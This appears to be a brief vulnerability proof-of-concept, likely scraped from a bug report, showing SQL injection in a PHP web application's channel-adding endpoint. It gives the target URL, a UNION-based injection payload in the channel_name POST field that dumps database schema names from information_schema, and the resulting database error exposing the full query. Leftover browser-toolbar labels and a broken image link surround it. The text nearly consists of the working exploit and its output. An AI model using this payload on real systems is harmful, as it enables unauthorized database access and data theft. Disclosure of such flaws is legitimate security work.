 Load URL
http://localhost/index.php?/manage/channel/addchannel
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
channel_name=test" UNION ALL SELECT 1,2,3,4,5,6,group_concat(schema_name),8 from information_schema.SCHEMATA#&platform=1
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Use dichotomy,the columns is 7.
A Database Error Occurred
Error Number: 1222
The used SELECT statements have a different number of columns
select * from razor_channel where (user_id = "1" or type="system") and active=1 and channel_name="test" UNION ALL SELECT 1,2,3,4,5,6,group_concat(schema_name),8 from information_schema.SCHEMATA#" and platform="1"
Filename: D:\phpStudy\PHPTutorial\WWW\system\database\DB_driver.php
Line Number: 331